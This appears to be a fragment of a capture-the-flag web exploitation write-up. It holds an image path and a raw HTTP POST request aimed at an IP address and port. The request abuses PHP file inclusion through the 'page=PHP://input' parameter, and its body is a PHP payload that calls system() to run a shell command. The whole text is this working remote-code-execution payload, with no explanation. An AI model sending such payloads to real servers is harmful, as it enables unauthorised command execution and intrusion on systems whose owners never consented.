 POST /?page=PHP://input HTTP/1.1
Host: 220.249.52.133:53927
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
Content-Length: 23
<?php system('ls');?>